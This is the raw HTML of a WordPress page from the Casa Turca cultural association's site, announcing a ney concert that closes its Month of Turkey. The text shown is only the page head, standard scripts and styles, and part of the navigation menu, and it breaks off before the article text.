

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://casaturca.org/finaliza-el-mes-de-turquia-con-un-concierto-de-ney/
body_size: 16758
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es"> <!--<![endif]-->
<head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="description" content="">
	<meta name="author" content="">
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title>  Finaliza el Mes de Turquía con un concierto de Ney | Casa Turca</title>

	<!-- Favicons
	================================================== -->
	<link rel="icon" type="image/png" href="http://casaturca.org/wp-content/uploads/2015/01/Casa-Turca-Logo-New-Minimini.png" />
	
<!-- wp head -->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Casa Turca &raquo; Feed" href="http://casaturca.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Casa Turca &raquo; Feed de los comentarios" href="http://casaturca.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Casa Turca &raquo; Comentario Finaliza el Mes de Turquía con un concierto de Ney del feed" href="http://casaturca.org/finaliza-el-mes-de-turquia-con-un-concierto-de-ney/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/casaturca.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://casaturca.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://casaturca.org/wp-content/themes/felius/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css' href='http://casaturca.org/wp-content/themes/felius/css/skeleton.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='http://casaturca.org/wp-content/themes/felius/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://casaturca.org/wp-content/themes/felius/css/jquery.fancybox-1.3.4.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='ie-warning-css' href='http://casaturca.org/wp-content/themes/felius/css/ie-warning.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='style-ie-css' href='http://casaturca.org/wp-content/themes/felius/css/style-ie.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='ei8fix-css' href='http://casaturca.org/wp-content/themes/felius/css/ei8fix.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css' href='http://casaturca.org/wp-content/themes/felius/css/font-awesome-ie7.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='skin-css' href='http://casaturca.org/wp-content/themes/felius/css/colors/nice.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='background-css' href='http://casaturca.org/wp-content/themes/felius/css/bg/bg5.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://casaturca.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="http://casaturca.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://casaturca.org/wp-json/wp/v2/posts/8924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://casaturca.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://casaturca.org/finaliza-el-mes-de-turquia-con-un-concierto-de-ney/" />
<link rel='shortlink' href='http://casaturca.org/?p=8924' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://casaturca.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcasaturca.org%2Ffinaliza-el-mes-de-turquia-con-un-concierto-de-ney%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://casaturca.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcasaturca.org%2Ffinaliza-el-mes-de-turquia-con-un-concierto-de-ney%2F&#038;format=xml" />
<style type="text/css">
.logo-container {width:160px;height:160px;}.logo_retina {display: block;}.logo_standard {display: none;}.logo {display: block;padding: 5px 5px;}footer .logo-container {width:139px;height:139px;}footer .logo {display: block;padding: 0px 0px;}.comment-name a:hover,.widget_categories ul li a:hover,a,.a-invert:hover,.contact-mail a:hover,.comment-name a:hover,#toggle-view .ui-accordion-header:hover,.latest-post h4 a:hover,.footer-mail a:hover,.blog-categories li a:hover,.ui-accordion-header:hover a,.latest-post h4 a:hover,#footer-nav li a:hover,a.author:hover,.tweet_text a:hover, .tweet_time a:hover,#sequence-theme .color,#sequence-theme h3,.sidebar-item ul li a {color:#669ad4;}::selection,::-moz-selection,.hover-item:hover .lw-item-caption-container a:hover,.comment-name a:hover,#footer-nav li a:hover,.footer_widget ul li.cat-item a,.footer_widget.widget_footer_recent_entries ul.latest-post li a:hover, .sidebar-item ul li a {color:#669ad4 !important;}.sf-menu li li a:hover,.sf-menu li li a:hover,.pagination-1 a.pag-current,.skill-bar-content,.dropcap4   {background:#669ad4;}.sf-menu li li a:hover {background:#669ad4 !important;}#sequence-theme .nav li img.active  {border-top: 5px solid #669ad4;}#sequence-theme .main-text {border-left: 5px solid #669ad4;}blockquote {border-left: 2px solid #669ad4;}.box3-description-container,.lp-item-text-container {border-bottom: 3px solid #669ad4;}.latest-post-sidebar img:hover {border-color: #669ad4;}.search-submit:hover,.facebook-link, .skype-link, .twitter-link, .flickr-link, .vimeo-link, .dribbble-link, .linkedin-link, .rss-link, .googleplus-link, .pintrest-link,.logo-container:hover,#main-nav .current li.current a,#main-nav .current li.current li.current a,.ca-icon,.box1-img-container, .box1-img-container-inv,.box2-img-container,.block2-a:hover .box2-img-container-inv,.box3-img-container,.block3-a:hover .box3-img-container-inv,.box5-img-container, .box5-img-container-inv,.block5-a:hover .box5-img-container-inv,.comment-reply a,.button-buy-container a,.nl-button,.jcarousel-next:hover, .jcarousel-prev:hover,.page-title-container,.blog-item-title-cont a:hover,.pagination-1 a:hover,.tag-cloud a:hover,.box-icon i,.price-col-main .price-container,.pt-col-main,h1.pt-col-main,.button.gray:hover,.view a.link,.view a.zoom ,.blog-item-date-cont,.blog-categories li a:hover .blog-cat-icon,.blog-categories li.active .blog-cat-icon,.latest-post-sidebar img:hover,.ui-accordion-header:hover span,.ui-accordion-header-active span,.button,.button.get-theme,#back-top a:hover,#sequence-theme .next,#sequence-theme .prev,.sequence-theme-6 #sequence-theme .next,.sequence-theme-6 #sequence-theme .prev,.sequence-theme-6 #sequence-theme .next:hover,
.sequence-theme-6 #sequence-theme .prev:hover,.flexslider .flex-prev:hover,.flexslider .flex-next:hover,.flex-control-paging li a.flex-active:hover,.flex-control-paging li a:hover,#main-nav .current li.current a, #main-nav .current li.current li.current a,.tagcloud a:hover,blockquote:before,.blog-categories li a:hover .blog-cat-icon,.blog-categories li.active .blog-cat-icon, .blog-categories li:first-child .blog-cat-icon,#sequence-theme .next.slider1:hover, #sequence-theme .prev.slider1:hover,.post_flexslider.flexslider .flex-next:hover,.post_flexslider.flexslider .flex-prev:hover,.main_slider.flexslider .flex-next:hover,.main_slider.flexslider .flex-prev:hover {background-color:#669ad4;}body {font-size:14px;color:#2d2c27;line-height:20px;}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-8924 single-format-standard wp-theme-felius body">
	<!--[if lte IE 7]>
	<div id="ie-container">
		<div id="ie-cont-close">
			<a href='#' onclick='javascript&#058;this.parentNode.parentNode.style.display="none"; return false;'><img src='images/ie-warning-close.jpg' style='border: none;' alt='Close'></a>
		</div>
		<div id="ie-cont-content" >
			<div id="ie-cont-warning">
				<img src='images/ie-warning.jpg' alt='Warning!'>
			</div>
			<div id="ie-cont-text" >
				<div id="ie-text-bold">
					You are using an outdated browser
				</div>
				<div id="ie-text">
					For a better experience using this site, please upgrade to a modern web browser.
				</div>
			</div>
			<div id="ie-cont-brows" >
				<a href='http://www.firefox.com' target='_blank'><img src='images/ie-warning-firefox.jpg' alt='Download Firefox'></a>
				<a href='http://www.opera.com/download/' target='_blank'><img src='images/ie-warning-opera.jpg' alt='Download Opera'></a>
				<a href='http://www.apple.com/safari/download/' target='_blank'><img src='images/ie-warning-safari.jpg' alt='Download Safari'></a>
				<a href='http://www.google.com/chrome' target='_blank'><img src='images/ie-warning-chrome.jpg' alt='Download Google Chrome'></a>
			</div>
		</div>
	</div>
	<![endif]-->
		<header id="header" class="m-bot-35">
			<div class="container clearfix">
				<div class="sixteen columns">
					<div class="header-logo-container ">
						<div class="logo-container">	
												
														<a href="http://casaturca.org/" title="Casa Turca" class="logo" rel="home"><img src="http://casaturca.org/wp-content/uploads/2016/05/CasaTurcaMadrid_Dosis.png" width="118" height="46" class="logo_retina" alt="Casa Turca" /></a>
												
												</div>
					</div>
					<div class="header-container-right ">	
						<div class="header-rr-container clearfix">	
						
														<div class="search-container ">
								<div class="search-title">Buscar</div>
								<div class="right">
									<form action="http://casaturca.org" class="search-form">
										<input type="text" name="s" id="s" class="search-text" >
										<input type="submit" value="" class="search-submit" name="submit">
									</form>
								</div>	
							</div>
													
														<div class="social-links-container">	
								<ul class="social-links clearfix">
																		<li><a class="facebook-link" target="_blank" title="Facebook" href="https://www.facebook.com/CasaTurca"></a></li>
																											<li><a class="skype-link" target="_blank" title="Youtube" href="https://www.youtube.com/channel/UClhZYT9EAfNOxrSCFpc5xPg"></a></li>
																											<li><a class="twitter-link" target="_blank" title="Twitter" href="https://twitter.com/casaturca"></a></li>
																											<li><a class="flickr-link" target="_blank" title="Flickr" href="https://www.flickr.com/photos/casaturca/albums"></a></li>
																											<li><a class="vimeo-link" target="_blank" title="Vimeo" href="https://vimeo.com/user18243820"></a></li>
																											<li><a class="rss-link" target="_blank" title="Google+" href="https://plus.google.com/u/0/103603432494799035034/posts"></a></li>
																	</ul>
							</div>
													
						</div>
						<div class="header-rl-container content-container-white clearfix">
							<nav id="main-nav">
							<!-- TOP MENU -->
								<div class="menu-casa-turca-container"><ul id="menu-casa-turca" class="sf-menu clearfix"><li id="menu-item-5681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5681"><a>Casa Turca</a>
<ul class="sub-menu">
	<li id="menu-item-5103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="http://casaturca.org/quienes-somos/">Quiénes somos</a></li>
</ul>
</li>
<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5043"><a>Plataformas</a>
<ul class="sub-menu">
	<li id="menu-item-5041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5041"><a href="http://casaturca.org/plataforma-de-mujeres/">Plataforma de Mujeres</a></li>
	<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a href="http://casaturca.org/plataformas/plataforma-de-ciencia-y-educacion/">Plataforma de Ciencia y Educación</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="http://casaturca.org/plataformas/plataforma-de-arte-y-cultura/">Plataforma de Arte y Cultura</a></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a href="http://casaturca.org/plataformas/plataforma-de-medios-de-comunicacion-y-politica/">Plataforma de Medios de Comunicación y Política</a></li>
	<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="http://casaturca.org/plataformas-de-jovenes/">Plataforma de Jovenes</a></li>
	<li id="menu-item-5042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5042"><a href="http://casaturca.org/plataforma-de-ninos/">Plataforma de Niños</a></li>
</ul>
</li>
<li id="menu-item-5682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5682"><a>Cursos</a>
<ul class="sub-menu">
	<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5064"><a href="http://casaturca.org/turco/">Lengua Turca</a>
	<ul class="sub-menu">
		<li id="menu-item-6206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6206"><a href="http://casaturca.org/curso-de-lengua-turca-en-madrid/">Madrid / AHIT</a>
		<ul class="sub-menu">
			<li id="menu-item-9882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9882"><a href="http://casaturca.org/turco-nivel-a1/">Turco – Nivel A1</a></li>
